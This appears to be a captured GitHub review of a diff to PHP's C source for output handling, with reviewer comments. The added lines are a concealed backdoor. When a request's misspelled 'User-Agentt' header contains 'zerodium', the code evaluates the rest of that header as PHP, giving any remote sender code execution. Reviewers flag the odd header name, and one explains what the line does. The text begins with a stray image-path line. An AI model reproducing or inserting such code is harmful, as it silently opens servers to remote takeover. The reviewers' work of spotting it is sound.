 362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 6 days ago Contributor ...
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 6 days ago Contributor ...
@rlerdorf what does this do?
JABirchall 5 days ago • edited ...
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
371 + } zend_end_try();
372 + }
373 + }
363 374